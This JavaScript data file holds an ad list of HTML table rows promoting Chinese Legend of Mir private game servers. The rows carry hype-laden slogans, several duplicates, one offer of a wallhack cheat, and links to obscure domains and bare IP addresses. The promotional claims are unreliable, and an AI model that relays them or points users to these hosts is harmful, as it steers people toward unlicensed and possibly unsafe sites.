adlistData[35] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.v2v55.xyz:48995/' rel='nofollow' target='_blank'>▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class='r'>1月16日/★通宵固顶★</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='blue'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.v2v55.xyz:48995/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[36] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ok.1917zs.com:2026' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'>1月16日/★通宵固顶★</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color='blue'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://ok.1917zs.com:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[37] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130' rel='nofollow' target='_blank'>███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class='r'>1月16日/★通宵固顶★</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝<font color='blue'>-推荐</font></td><td>复古微变</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[38] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184' rel='nofollow' target='_blank'>高爆神器·无限刀</a></td><td>﹌打怪爆一切</td><td class='r'>1月16日/★通宵固顶★</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦<font color='blue'>-推荐</font></td><td>单职业▇无限刀</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184'  target='_blank'>点击查看</a></td></tr>`;
adlistData[39] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kh26lghe.top:15249' rel='nofollow' target='_blank'>１丶８０最强火龙</a></td><td>╲╲首战一区╱╱</td><td class='r'>1月16日/★通宵固顶★</td><td>●一切靠打●</td><td>保值回収╲赞助可打╲免费终极╲剑甲全爆<font color='blue'>-推荐</font></td><td>低消费★大激情</td><td><a href='http://www.kh26lghe.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[40] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310' rel='nofollow' target='_blank'>福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class='r'>1月16日/★通宵固顶★</td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　）<font color='blue'>-推荐</font></td><td>●纯货币服●</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310'  target='_blank'>点击查看</a></td></tr>`;
adlistData[41] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'>1月16日/★通宵固顶★</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='blue'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[42] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'>1月16日/★通宵固顶★</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='blue'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[43] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'>1月16日/★通宵固顶★</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='blue'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[44] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'>1月16日/★通宵固顶★</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='blue'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[45] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.a56dj.com:37591' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>1月16日/★通宵固顶★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='blue'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='https://www.a56dj.com:37591'  target='_blank'>点击查看</a></td></tr>`;
adlistData[46] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192' rel='nofollow' target='_blank'>全新改版█激情耐玩</a></td><td>█专属沉默█</td><td class='r'>1月16日/★通宵固顶★</td><td>﹌打怪爆一切﹌</td><td>▅╋长期发展╋高爆率╋散人满级╋▅<font color='blue'>-推荐</font></td><td>◣免费爽服大激情</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[47] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'>1月16日/★通宵固顶★</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[48] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132' rel='nofollow' target='_blank'>█▃白漂迷失神器▃2026█</a></td><td>打不了充值随便骂</td><td class='r'>1月16日/★通宵固顶★</td><td>●●白瓢到底●●</td><td>█白瓢可攻沙█小怪追梦█全屏切割█无限刀█<font color='blue'>-推荐</font></td><td>█神器迷失█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[49] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'>1月16日/★通宵固顶★</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='blue'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[50] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'>1月16日/★通宵固顶★</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='blue'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[51] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://wwccc.top:411/02/zeqy/x/' rel='nofollow' target='_blank'>星游·灾厄起源</a></td><td>自由生态</td><td class='r'>1月16日/★通宵固顶★</td><td>今日首站</td><td>星游正版年度新篇章震撼来袭<font color='blue'>-推荐</font></td><td>材料值钱</td><td><a href='https://wwccc.top:411/02/zeqy/x/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[52] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311' rel='nofollow' target='_blank'>１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class='r'>1月16日/★通宵固顶★</td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color='blue'>-推荐</font></td><td>０充当爷爷爷</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[53] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月16日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[54] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193' rel='nofollow' target='_blank'>◆复古神器◆</a></td><td>█一切靠打█</td><td class='r'>1月16日/★通宵固顶★</td><td>长期版本不卡货币</td><td>★首爆首杀◆爆率全开◆无限探索◆超级耐玩★<font color='blue'>-推荐</font></td><td>█散人畅玩█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193'  target='_blank'>点击查看</a></td></tr>`;
adlistData[55] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.193:258/' rel='nofollow' target='_blank'>《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class='r'>1月16日/★通宵固顶★</td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏<font color='blue'>-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href='http://103.60.166.193:258/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[56] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131' rel='nofollow' target='_blank'>１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class='r'>1月16日/★通宵固顶★</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭<font color='blue'>-推荐</font></td><td>人人都能通关</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[57] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.132:55802' rel='nofollow' target='_blank'>玛法之魂</a></td><td>复古三职业专属</td><td class='r'>1月16日/★通宵固顶★</td><td>独创版本</td><td>三职业群功技能，法师火墙切割，道士群毒。<font color='blue'>-推荐</font></td><td>长久稳定</td><td><a href='http://103.36.167.132:55802'  target='_blank'>点击查看</a></td></tr>`;
adlistData[58] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月16日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[59] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月16日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[60] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月16日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[61] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月16日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[62] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133' rel='nofollow' target='_blank'>复古神器█独家三职业</a></td><td>新版专属█上线扛米</td><td class='r'>1月16日/★通宵固顶★</td><td>╲BOSS丶爆一切╱</td><td>〔　通关打满　０充逆袭　全球独家　〕<font color='blue'>-推荐</font></td><td>╲独创╱</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[63] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龙</a></td><td>█首战首区█</td><td class='r'>1月16日/★通宵固顶★</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[64] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://bt999.1h7gf.top:30999/' rel='nofollow' target='_blank'>你瞅啥？无限刀メ超变メメメメ</a></td><td>█超变█刀刀砍人9999メメメメ</td><td class='r'>1月16日/★通宵固顶★</td><td>你瞅啥？瞅你咋滴？</td><td>０充起飞◆全屏切割◆无限刀＋８８８％攻速＋倍攻██爆充值██<font color='blue'>-推荐</font></td><td>你瞅啥？？？？？</td><td><a href='http://bt999.1h7gf.top:30999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[65] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq7680m6t8q11.xyz/' rel='nofollow' target='_blank'>１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class='r'>1月16日/★通宵固顶★</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='blue'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.cq7680m6t8q11.xyz/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[66] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.dd2771.xyz:3356' rel='nofollow' target='_blank'>１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class='r'>1月16日/★通宵固顶★</td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓<font color='blue'>-推荐</font></td><td>〝新版〝１区</td><td><a href='http://www.dd2771.xyz:3356'  target='_blank'>点击查看</a></td></tr>`;
adlistData[67] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/123' rel='nofollow' target='_blank'>ＸＸＸ仙剑◆沉默ＸＸＸ</a></td><td>Ｘ分币不花◆通关专属Ｘ</td><td class='r'>1月16日/★通宵固顶★</td><td>免费送◆挂机捡物◆马匹</td><td>◆BOSS首杀◆限时首爆多名额◆超多地图◆散人打米首选<font color='blue'>-推荐</font></td><td>首战◆高沙奖</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[68] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.defusibang.cn:23518/xdzs/' rel='nofollow' target='_blank'>「 小刀★专属　」</a></td><td>∠单职业微变ワ</td><td class='r'>1月16日/★通宵固顶★</td><td>●一切靠打●</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='blue'>-推荐</font></td><td>◆　一切免费　◆</td><td><a href='http://www.defusibang.cn:23518/xdzs/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[69] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１.８５诛仙玉兔</a></td><td>█微变╋首战区█</td><td class='r'>1月16日/★通宵固顶★</td><td>█散人追梦█</td><td>赞助可打●自动捡取●自动回收●剑甲狂爆●<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[70] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0ntcra.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'>1月16日/★通宵固顶★</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.0ntcra.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[71] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43' rel='nofollow' target='_blank'>１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class='r'>1月16日/★通宵固顶★</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color='blue'>-推荐</font></td><td>●一切靠打●</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43'  target='_blank'>点击查看</a></td></tr>`;
adlistData[72] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'>1月16日/★通宵固顶★</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='blue'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[73] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://sqs6s.adl333.cc:12726/ayms' rel='nofollow' target='_blank'>≤＜＂２０２６最强迷失＂＞≥</a></td><td>≤＜＂上线〃０充丶起飞＂＞≥</td><td class='r'>1月16日/★通宵固顶★</td><td>赞助货币靠打</td><td>●０充进图●０充狂暴●无限刀●散人称王称霸〝〝<font color='blue'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://sqs6s.adl333.cc:12726/ayms'  target='_blank'>点击查看</a></td></tr>`;
adlistData[74] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>１７６特色小极品</a></td><td>复古金币特戒</td><td class='r'>1月16日/★通宵固顶★</td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！<font color='blue'>-推荐</font></td><td>╲╲最新独家</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[75] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192' rel='nofollow' target='_blank'>新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class='r'>1月16日/★通宵固顶★</td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆<font color='blue'>-推荐</font></td><td>█赞助免费领取█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[76] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>1月16日/★通宵固顶★</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[77] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.140:188/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>1月16日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://61.164.174.140:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[78] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'>1月16日/★通宵固顶★</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='blue'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[79] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'>1月16日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[80] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9061/' rel='nofollow' target='_blank'>１●８５昆仑合击</a></td><td>１●８０首战一区</td><td class='r'>1月16日/★通宵固顶★</td><td>██装备保值██</td><td>██免费满级█装备靠打█散人天堂██<font color='blue'>-推荐</font></td><td>80●85●95</td><td><a href='https://103.192.209.180:9061/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[81] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194' rel='nofollow' target='_blank'>狂龙█雷霆</a></td><td>雷霆二合一</td><td class='r'>1月16日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>◆无隐藏◆无暗坑◆白玩到底◆自动挂机◆<font color='blue'>-推荐</font></td><td>白漂全满毕业</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194'  target='_blank'>点击查看</a></td></tr>`;
adlistData[82] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/42' rel='nofollow' target='_blank'>白玩到顶【散人霸服】</a></td><td>必送赞助【首战一区】</td><td class='r'>1月16日/★通宵固顶★</td><td>█小怪爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝<font color='blue'>-推荐</font></td><td>点一次╲爽玩一年</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/42'  target='_blank'>点击查看</a></td></tr>`;
adlistData[83] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>●●疯狂神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class='r'>1月16日/★通宵固顶★</td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸）<font color='blue'>-推荐</font></td><td>·畅玩终极通关·</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[84] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://e5rwgert.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>1月16日/★通宵固顶★</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='blue'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://e5rwgert.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[85] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m3c4eipn.xyz:61988/fb7.com' rel='nofollow' target='_blank'>超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class='r'>1月16日/★通宵固顶★</td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██<font color='blue'>-推荐</font></td><td>公益迷失●单职业</td><td><a href='http://www.m3c4eipn.xyz:61988/fb7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[86] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.w8e1pp.top:32489/zqkb4.com' rel='nofollow' target='_blank'>免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class='r'>1月16日/★通宵固顶★</td><td>█逆天小怪涨茺値</td><td>【免费█送沙捐█送狂暴█送挂机█送吸怪█送透视】<font color='blue'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.gm5.w8e1pp.top:32489/zqkb4.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[87] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://52.540uw.cn:837/88nb.htm' rel='nofollow' target='_blank'>刀刀砍翻〓超变态神器全屏秒</a></td><td>０茺毕业〓光速无限刀单职业</td><td class='r'>1月16日/★通宵固顶★</td><td>中变公益暗黑沉默首区专属</td><td>独家自创版本■０充称霸０充全满０充进全图〓送８０７６路费█大极品小极品<font color='blue'>-推荐</font></td><td>倍攻透视火龙微变迷失</td><td><a href='http://52.540uw.cn:837/88nb.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[88] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月16日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[89] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>1.76小极品</a></td><td>麻痹复活护身特戒</td><td class='r'>1月16日/★通宵固顶★</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[90] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.lkh2991.xyz:1132' rel='nofollow' target='_blank'>１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'>1月16日/★通宵固顶★</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='blue'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.lkh2991.xyz:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[91] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'>1月16日/★通宵固顶★</td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[92] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class='r'>1月16日/★通宵固顶★</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收●<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
